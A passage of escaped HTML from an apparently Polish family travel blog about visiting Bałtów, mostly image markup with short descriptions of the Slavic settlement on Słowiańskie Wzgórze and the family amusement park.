center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0edV4_XlmF9gLTlyy89tPuSDKuNK4GaWnlWYb__f2uGHfx0_CT5kx8F9jyvar-3aUpkkzEgAlisHxvvwKgyDLQ5mjwnc6qRn9JztVtVt6eKTFEd55hlBl25x4UMhtniHhoyLg8OHe4l_lbL7sWVC76IbgyJuVaagKH_QQi4bvbNPkXrgHTiyOhE23mvgV\/s1280\/IMG_20250813_164119.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sabatówka\" border=\"0\" data-original-height=\"721\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0edV4_XlmF9gLTlyy89tPuSDKuNK4GaWnlWYb__f2uGHfx0_CT5kx8F9jyvar-3aUpkkzEgAlisHxvvwKgyDLQ5mjwnc6qRn9JztVtVt6eKTFEd55hlBl25x4UMhtniHhoyLg8OHe4l_lbL7sWVC76IbgyJuVaagKH_QQi4bvbNPkXrgHTiyOhE23mvgV\/s16000\/IMG_20250813_164119.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlVVazfu_9WKm0JgEm2EyHkDnNdUzIyMOXjv3UCK52sGgO3Cc-qx0J_dsD4IQR8n7Co9Hdo-4uuJI9lDaRF2GcT4EeYT6oIX7Ykr3hd8wWcUnMcednvesUidqObgbiJbuUQgD7AO6q696fKVNe45AWI3RoTn_0MZK4B2csWeijKop5E4yJymck2KnLWkA4\/s1280\/IMG_20250813_164502.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sabatówka\" border=\"0\" data-original-height=\"721\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlVVazfu_9WKm0JgEm2EyHkDnNdUzIyMOXjv3UCK52sGgO3Cc-qx0J_dsD4IQR8n7Co9Hdo-4uuJI9lDaRF2GcT4EeYT6oIX7Ykr3hd8wWcUnMcednvesUidqObgbiJbuUQgD7AO6q696fKVNe45AWI3RoTn_0MZK4B2csWeijKop5E4yJymck2KnLWkA4\/s16000\/IMG_20250813_164502.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgn03ZmxrgelVer4jVBO5f269XTW4HrPTPcy_B0CfLI9NNDzd5AvThK-ZeiPLsb1DbhRLZoE_MN4_XKFzf6ibvzz-YDqhj9gs3R6YCnGCMAOrE7nN5Lj9NXJHm078llrV-ulWhVMLaQ4b9OvNstcTuxjg6-J0odFY0Nsf1ZXKHK7BoQvbAWr0VeIGApd3yF\/s1280\/IMG_20250814_160013.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sabatówka\" border=\"0\" data-original-height=\"721\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgn03ZmxrgelVer4jVBO5f269XTW4HrPTPcy_B0CfLI9NNDzd5AvThK-ZeiPLsb1DbhRLZoE_MN4_XKFzf6ibvzz-YDqhj9gs3R6YCnGCMAOrE7nN5Lj9NXJHm078llrV-ulWhVMLaQ4b9OvNstcTuxjg6-J0odFY0Nsf1ZXKHK7BoQvbAWr0VeIGApd3yF\/s16000\/IMG_20250814_160013.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-dM53OKDC86azZySmRdZ4ayj4RLGQ-ezTycWqeMsP5zYmLUEss9bLy-sV600JsKYV2N0sTbYgHKz3KxLlVlxOzqtRKjp4RKTFGmS5rqSy2jmDkTVltsR1wky_JGwEa716ThmHZLUgGzqsFtbS3Fmwc9Pnw6c2ycemYXmRf3xFMJ7-NI2rG106Ht6PjuU5\/s1280\/IMG_20250814_160459.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sabatówka\" border=\"0\" data-original-height=\"721\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-dM53OKDC86azZySmRdZ4ayj4RLGQ-ezTycWqeMsP5zYmLUEss9bLy-sV600JsKYV2N0sTbYgHKz3KxLlVlxOzqtRKjp4RKTFGmS5rqSy2jmDkTVltsR1wky_JGwEa716ThmHZLUgGzqsFtbS3Fmwc9Pnw6c2ycemYXmRf3xFMJ7-NI2rG106Ht6PjuU5\/s16000\/IMG_20250814_160459.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhViBk4LJyRkTii_hY4mAtNBptxSzpo8sqcaIRAMa2gNK2J5Ws8UHyx-rpEQnjHoFsb8pGkTV422naVoalEG2EO244_JzASxyBW7tCDCUNpgs7qYvk5tBrI5XuJ3XKq-ZgwgGP0GO2x49PGzSKW5v6xvEyJKA4O28lUVLjU7gxbx6OXftAKBr8QQQTt-xCH\/s1280\/IMG_20250814_160759.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sabatówka\" border=\"0\" data-original-height=\"721\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhViBk4LJyRkTii_hY4mAtNBptxSzpo8sqcaIRAMa2gNK2J5Ws8UHyx-rpEQnjHoFsb8pGkTV422naVoalEG2EO244_JzASxyBW7tCDCUNpgs7qYvk5tBrI5XuJ3XKq-ZgwgGP0GO2x49PGzSKW5v6xvEyJKA4O28lUVLjU7gxbx6OXftAKBr8QQQTt-xCH\/s16000\/IMG_20250814_160759.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ESłowiańskie Wzgórze\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h2\u003E\u003Cdiv style=\"text-align: left;\"\u003EPodczas naszej rodzinnej wyprawy do Bałtowa odkryliśmy miejsce absolutnie niezwykłe – Słowiańskie Wzgórze. To prawdziwa podróż w czasie, która pozwala przenieść się do świata dawnych Słowian i na własnej skórze poczuć klimat życia sprzed setek lat. Wędrując ścieżką figur, mijaliśmy potężne rzeźby słowiańskich bóstw i dawnych władców Polski – każda z nich kryła w sobie ciekawą historię, którą poznawaliśmy dzięki opowieściom przewodników.\u003C\/div\u003E\u003Cp data-end=\"1524\" data-start=\"917\"\u003ENajwiększe wrażenie zrobiła na nas \u003Cstrong data-end=\"972\" data-start=\"952\"\u003E\u003Ca href=\"https:\/\/juraparkbaltow.pl\/atrakcje\/slowianskie-wzgorze\/\" target=\"_blank\"\u003EOsada Słowiańska\u003C\/a\u003E\u003C\/strong\u003E\u0026nbsp;(zimą chata Św. Mikołaja)– rekonstrukcje chaty rybaka, zagrody rolnika czy kuźni przeniosły nas w czasy, gdy życie toczyło się wokół pracy rąk i rytmu natury. Nie zabrakło też odrobiny tajemnicy – w Ciemniku odkrywaliśmy święte gaje i dawne wierzenia, które pobudzały wyobraźnię zarówno dorosłych, jak i dzieci. Całość dopełniały zabawy i warsztaty – nasze pociechy razem z nami własnoręcznie zrobiły słowiańskie amulety, pobawiły się w tradycyjne gry, a nawet wzięły udział w grze terenowej. To była prawdziwa lekcja historii i przygoda, którą zapamiętamy na długo.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYhML5b3mB_G5uxh0DvZY27XEJeMZc7dTGFayfoaqz4kYw3GLxI-3zaNbOB0fqWZoCSljMknRvYgofSRvb1UnpvUqbT7C40Qjvxpf95aQhdaHJQM3A5P14Pf_LJwUDirNdQodxC0cHe7f_XiJCMXDa1XM9_wVF0MYDYZId_LB8Km9m8OyODrFHG3yFbsDu\/s1280\/IMG_20250813_154949.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Słowiańskie Wzgórze\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYhML5b3mB_G5uxh0DvZY27XEJeMZc7dTGFayfoaqz4kYw3GLxI-3zaNbOB0fqWZoCSljMknRvYgofSRvb1UnpvUqbT7C40Qjvxpf95aQhdaHJQM3A5P14Pf_LJwUDirNdQodxC0cHe7f_XiJCMXDa1XM9_wVF0MYDYZId_LB8Km9m8OyODrFHG3yFbsDu\/s16000\/IMG_20250813_154949.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEhirTK6SwpfcGe7Vm0BYMXjsoIq3Z5bnCXYAXlL4wI7GX-HsuT5kqmqiOx-woXac6z_JWS4P0HioM7BZ_XO4Nyh2g1DUaGbOXpFrHrbd3tbYT7042B9HZn5CaCXncYjeBc2r2GmrgWOpLDDLVINcwMZk1XhDNzVv2n7IcJ1QNh87xEpD_UOeWUP0WsCoL\/s1280\/IMG_20250812_174459.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Słowiańskie Wzgórze\" border=\"0\" data-original-height=\"721\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEhirTK6SwpfcGe7Vm0BYMXjsoIq3Z5bnCXYAXlL4wI7GX-HsuT5kqmqiOx-woXac6z_JWS4P0HioM7BZ_XO4Nyh2g1DUaGbOXpFrHrbd3tbYT7042B9HZn5CaCXncYjeBc2r2GmrgWOpLDDLVINcwMZk1XhDNzVv2n7IcJ1QNh87xEpD_UOeWUP0WsCoL\/s16000\/IMG_20250812_174459.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1u93DMZNKDXy__jIGoYna4x6kR8HqDruUK1SmYK5eOHa79aiy1VK5d2dwDny-u_Y1EQ-uYqHp0rhg1I9pW4sIwA7HBkEP-M9nUskwGnGbm5DrmAeA0gPCtTO88CShDzdpiBJOKQHVaugjYB9f-z0ytj00c6dcT8dFvV62ryPkzUsCp6HaplVbkFe8BjAT\/s1280\/IMG_20250812_174657.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Słowiańskie Wzgórze\" border=\"0\" data-original-height=\"721\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1u93DMZNKDXy__jIGoYna4x6kR8HqDruUK1SmYK5eOHa79aiy1VK5d2dwDny-u_Y1EQ-uYqHp0rhg1I9pW4sIwA7HBkEP-M9nUskwGnGbm5DrmAeA0gPCtTO88CShDzdpiBJOKQHVaugjYB9f-z0ytj00c6dcT8dFvV62ryPkzUsCp6HaplVbkFe8BjAT\/s16000\/IMG_20250812_174657.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjavGsHB7tYfxXxCce5MMMc3ZoMwJkGzoQWg35xseNYB-Lt-PXF5f_G3tCVdh7EgPXNV90fW-7P2cRAspZRcaaglrd5iTEhRHivXRQjJ1uFnSgWbGxpD6JWe3kIfzgMi1v1ytfLzWC-FLSnck4MleoPa1iykVC6qclZVbM7WhS5hlLzvwtgMjau0WWwF-8U\/s1280\/IMG_20250812_174816.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Słowiańskie Wzgórze\" border=\"0\" data-original-height=\"721\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjavGsHB7tYfxXxCce5MMMc3ZoMwJkGzoQWg35xseNYB-Lt-PXF5f_G3tCVdh7EgPXNV90fW-7P2cRAspZRcaaglrd5iTEhRHivXRQjJ1uFnSgWbGxpD6JWe3kIfzgMi1v1ytfLzWC-FLSnck4MleoPa1iykVC6qclZVbM7WhS5hlLzvwtgMjau0WWwF-8U\/s16000\/IMG_20250812_174816.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFYDVmKLrfRQY89-jg0B-J3zYawVzgiiYbh96ZbYpfFvrLH7cy24ILz_CKbFitdzDXB_hYiLcn2gbPI9rKCwfGpcnw-DRimJMqTeVO-8PCvaF5OkT8FAPLArSHhRf9bMNNyiWLU08xh-Rlmt03hcpGMExzZIuyySJc70JXS8__OxlTH3t9TRshfXBdlg9U\/s1280\/IMG_20250813_154727.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Słowiańskie Wzgórze\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFYDVmKLrfRQY89-jg0B-J3zYawVzgiiYbh96ZbYpfFvrLH7cy24ILz_CKbFitdzDXB_hYiLcn2gbPI9rKCwfGpcnw-DRimJMqTeVO-8PCvaF5OkT8FAPLArSHhRf9bMNNyiWLU08xh-Rlmt03hcpGMExzZIuyySJc70JXS8__OxlTH3t9TRshfXBdlg9U\/s16000\/IMG_20250813_154727.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjczDmYIJN8aSNpgv21Z0qFKTM6NfRbEEGJNSSWqz6dkZbuXkDUlo6UGy6V0GuvWGbwRvgIRFV9XrmsXzsKBnh40GdVE1yrZ_lj6CIVuN9EfmJYk7JY4a81OE0vwcYHx4calIhnPHxXUznMjQ2SSXx1B7XAWff_qlWWYNEfhYkN5WFNiegO2JvbQWUHCX0l\/s1280\/IMG_20250812_175223.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Słowiańskie Wzgórze\" border=\"0\" data-original-height=\"721\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjczDmYIJN8aSNpgv21Z0qFKTM6NfRbEEGJNSSWqz6dkZbuXkDUlo6UGy6V0GuvWGbwRvgIRFV9XrmsXzsKBnh40GdVE1yrZ_lj6CIVuN9EfmJYk7JY4a81OE0vwcYHx4calIhnPHxXUznMjQ2SSXx1B7XAWff_qlWWYNEfhYkN5WFNiegO2JvbQWUHCX0l\/s16000\/IMG_20250812_175223.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgb7hZDK3j9L8jGQzzmQvMbcFRFnhgusRDllH6q1aKJMYPHg0ksGSeCIpmfbuSyHhXxhtOajm6_2jJ5KWXCPsBJjpZtyGEREJuPkTjx4OKc0tF98idif8k6i2lAQTYTK52JN2W7LBm_ZPMn8T6DrUA9eJygTQnWWp-xnKaLAZMCZVgILoSViCOTufcMLnJ9\/s1280\/IMG_20250813_155819.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Słowiańskie Wzgórze\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgb7hZDK3j9L8jGQzzmQvMbcFRFnhgusRDllH6q1aKJMYPHg0ksGSeCIpmfbuSyHhXxhtOajm6_2jJ5KWXCPsBJjpZtyGEREJuPkTjx4OKc0tF98idif8k6i2lAQTYTK52JN2W7LBm_ZPMn8T6DrUA9eJygTQnWWp-xnKaLAZMCZVgILoSViCOTufcMLnJ9\/s16000\/IMG_20250813_155819.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYdY62llOpzHwAD2i0uSBGw3N-_peXkNstsizOObBU8BFkNf-mXg1AZR4eoNI_7x08qNNhYlsurEhyfPdxn3aHz3pV9EqD0ljki_4ELgCnvCzMlUrrOjnYxJRX8gVAGsRmaO7GZD0c1fX_PwBNv-qVVnma06OQws136IIAJISVrHZT5AEEcYChpBjB-eDh\/s1280\/IMG_20250813_155918.jpg\"\u003E\u003Cimg alt=\"Słowiańskie Wzgórze\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYdY62llOpzHwAD2i0uSBGw3N-_peXkNstsizOObBU8BFkNf-mXg1AZR4eoNI_7x08qNNhYlsurEhyfPdxn3aHz3pV9EqD0ljki_4ELgCnvCzMlUrrOjnYxJRX8gVAGsRmaO7GZD0c1fX_PwBNv-qVVnma06OQws136IIAJISVrHZT5AEEcYChpBjB-eDh\/s16000\/IMG_20250813_155918.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1280\/IMG_20250813_160908.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Słowiańskie Wzgórze\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/IMG_20250813_160908.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsaREFJOMPSLCcOpX_4pBeGuvvf2uIchhSJIGteUkwzjLnzOhXCU39gzIQqrZq0K6OrLREQdrt96sxxV5-bZWrgLFfnEzSIAf9tKxBrffn9epvhMHNf3fn2f2eNaKPdzAQzqk2bdr0Q7Fa1qQDnljRlxaFEAU8XqVISvJs-IsuK3YS6WgW1IiFPLo7UG7m\/s1280\/IMG_20250813_161354.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Słowiańskie Wzgórze\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsaREFJOMPSLCcOpX_4pBeGuvvf2uIchhSJIGteUkwzjLnzOhXCU39gzIQqrZq0K6OrLREQdrt96sxxV5-bZWrgLFfnEzSIAf9tKxBrffn9epvhMHNf3fn2f2eNaKPdzAQzqk2bdr0Q7Fa1qQDnljRlxaFEAU8XqVISvJs-IsuK3YS6WgW1IiFPLo7UG7m\/s16000\/IMG_20250813_161354.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1280\/IMG_20250813_161718.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/IMG_20250813_161718.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiD6KOE2MzjgH_ueRe6w5izcuiL2zW4AbE_jGt-VN8CU6YHKn3IpYFkrHCEUvArUAYrZwyyA3wFv21Bw4mnAalnsBp3XMyreTTtrS1fAi4SsH5KrhohNj-Ju6f6v9vSQGuBunDvBPZCPvq1ce64bPCNI5ZAc0KiYWLstdNp7tD-gMMFwYwg0puPcZ_qBJhD\/s1280\/IMG_20250812_180244_1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Słowiańskie Wzgórze\" border=\"0\" data-original-height=\"1280\" data-original-width=\"721\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiD6KOE2MzjgH_ueRe6w5izcuiL2zW4AbE_jGt-VN8CU6YHKn3IpYFkrHCEUvArUAYrZwyyA3wFv21Bw4mnAalnsBp3XMyreTTtrS1fAi4SsH5KrhohNj-Ju6f6v9vSQGuBunDvBPZCPvq1ce64bPCNI5ZAc0KiYWLstdNp7tD-gMMFwYwg0puPcZ_qBJhD\/s16000\/IMG_20250812_180244_1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EPark rozrywki\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h2\u003E\u003Cdiv\u003ERodzinny Park Zabaw w Bałtowie oferuje atrakcje dla całej rodziny, łącząc zabawę dzieci z rozrywką dla dorosłych. Dzieci mogą korzystać z karuzel, rollercoasterów, gokartów, dmuchańców, trampolin czy basenów z kulkami. Do najnowszych atrakcji należy Kino 5D. Najmłodsi mają specjalnie dostosowane urządzenia, np. kolejkę „kaczuszki” czy karuzelę wiedeńską, a starsze dzieci i dorośli mogą korzystać z bardziej ekstremalnych atrakcji, takich jak gokarty czy duże karuzele łańcuchowe. Park zapewnia też bezpłatny nadzór rodziców oraz przestrzega zasad bezpieczeństwa dla każdej grupy wiekowej. Świetnie bawiliśmy się na \u003Cspan data-end=\"5273\" data-start=\"5248\"\u003Ekolejce grawitacyjnej\u003C\/span\u003E, czyli rollercoasterze, który pędził po torach z zawrotną prędkością. Z kolei \u003Cspan data-end=\"5377\" data-start=\"5355\"\u003Ewyciąg krzesełkowy\u003C\/span\u003E zapewnił nam nie tylko chwilę odpoczynku, ale też piękne widoki na dolinę Kamiennej i cały kompleks. To atrakcja, którą naprawdę warto przeżyć.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVDyBMGYXmL8UHwYHGxd7OHqUC0us5fhKS4VzdXtOBmaLmTlpBe_sNkJOTj_i-L_eeMMY9fl9gbDFgqtQdYjaNNFPjkAALQ3sX5gi_6wuPWlD9JZb0su3F3bsZf9VvWnA2NoigknkHVhq2vqfk9lRgbHp7XahufrMNBi2nJAOVc0EeudDLwOI5uZJ7aTH6\/s1280\/IMG_20250813_102213.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Park rozrywki Bałtów\" border=\"0\" data-original-height=\"721\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVDyBMGYXmL8UHwYHGxd7OHqUC0us5fhKS4VzdXtOBmaLmTlpBe_sNkJOTj_i-L_eeMMY9fl9gbDFgqtQdYjaNNFPjkAALQ3sX5gi_6wuPWlD9JZb0su3F3bsZf9VvWnA2NoigknkHVhq2vqfk9lRgbHp7XahufrMNBi2nJAOVc0EeudDLwOI5uZJ7aTH6\/s16000\/IMG_20250813_102213.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaf1SzJRNL5ZdmGUzRytdtLlqQyfAZNZF3loN_xI7V_O-SPah6WrRVbMDRIEHZxufxLhKyv9cT85b65a_fJQ67IqHcQqJt6QvfL98uUsEfnSA_xILeksCKtKeVJ4K9I16-fyQlrzXSTuTT44MF1778YcP936QVe7hd8NXZQYCr_LMMW1v8Sc4p7FtIaSHn\/s1280\/IMG_20250813_153136.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Park rozrywki Bałtów\" border=\"0\" data-original-height=\"1280\" data-original-width=\"960\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaf1SzJRNL5ZdmGUzRytdtLlqQyfAZNZF3loN_xI7V_O-SPah6WrRVbMDRIEHZxufxLhKyv9cT85b65a_fJQ67IqHcQqJt6QvfL98uUsEfnSA_xILeksCKtKeVJ4K9I16-fyQlrzXSTuTT44MF1778YcP936QVe7hd8NXZQYCr_LMMW1v8Sc4p7FtIaSHn\/s16000\/IMG_20250813_153136.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEic8SqezsAvad35A9uJpOCLtK6bd-CG1d1AFJcD2LHbOU0Inz2udMr53irv3awYqDC5QmSyCuZ2eAnQAaQmzqjGwVSfn1x8xaGf9DEk4rOFMRk8b2uPYSGy9oucLJ0OUnPTnP77q4Opn1nxpfLuHbd8oq-Qn2K2eDEZBBsoA22K448lnQEIlQ0WkCXw78Kd\/s1280\/IMG_20250812_141251.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Rodzinny Park Zabaw w Bałtowie\" border=\"0\" data-original-height=\"1280\" data-original-width=\"721\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEic8SqezsAvad35A9uJpOCLtK6bd-CG1d1AFJcD2LHbOU0Inz2udMr53irv3awYqDC5QmSyCuZ2eAnQAaQmzqjGwVSfn1x8xaGf9DEk4rOFMRk8b2uPYSGy9oucLJ0OUnPTnP77q4Opn1nxpfLuHbd8oq-Qn2K2eDEZBBsoA22K448lnQEIlQ0WkCXw78Kd\/s16000\/IMG_20250812_141251.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiNm_4cq9dtl9PiTbgE39YRiuSbKMUloOajpF2gxqbsy7JYJDK50EP7CRMuAtECYVXy2o9VjNj14BnmlFJ2kSEhwhKNDWArbEv21JsImWEN9yXF_yXmOYt5oXkwSbKBxRu-Sy_gnirbsfT9lwgrullZbN3t17R2W0rb3YOqr-Y1uvuUP9zWRa85_dXYbaN\/s1280\/IMG_20250812_141824.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Rodzinny Park Zabaw w Bałtowie\" border=\"0\" data-original-height=\"721\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiNm_4cq9dtl9PiTbgE39YRiuSbKMUloOajpF2gxqbsy7JYJDK50EP7CRMuAtECYVXy2o9VjNj14BnmlFJ2kSEhwhKNDWArbEv21JsImWEN9yXF_yXmOYt5oXkwSbKBxRu-Sy_gnirbsfT9lwgrullZbN3t17R2W0rb3YOqr-Y1uvuUP9zWRa85_dXYbaN\/s16000\/IMG_20250812_141824.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeBCm18qn9VgTHHj8PAo_voKVMvVRgl_O8nbkqweFto5BhpnkHWbsaxU2JrJWcp39XRjpgqEsQnhaCYSqSqW6qszTB-u42-whqP8d287FO3XeUC6l1mW59jkYSCHzGtHbasi6DuHm__MkPDgJNIe_Qrrk0u8nzlX5DujCM9mjSXdcfjl3OW4aI7VfrJlRa\/s1280\/IMG_20250812_143004.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Rodzinny Park Zabaw w Bałtowie\" border=\"0\" data-original-height=\"721\" data-original-width=\"1280\" 